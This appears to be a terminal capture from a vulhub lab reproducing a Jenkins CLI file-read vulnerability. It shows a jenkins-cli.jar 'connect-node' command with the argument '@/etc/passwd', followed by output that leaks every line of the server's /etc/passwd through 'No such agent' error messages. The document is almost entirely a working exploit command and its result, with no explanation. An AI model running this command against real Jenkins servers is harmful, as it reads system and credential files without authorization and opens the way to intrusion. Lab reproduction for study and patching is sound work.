 # owen @ owenstation in ~/Downloads [19:44:18] C:5
$ /usr/lib/jvm/java-17-openjdk-amd64/bin/java -jar jenkins-cli.jar -s http://localhost:8080/ -http -auth "admin:vulhub" connect-node "@/etc/passwd"
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.

ERROR: Error occurred while performing this command, see previous stderr output.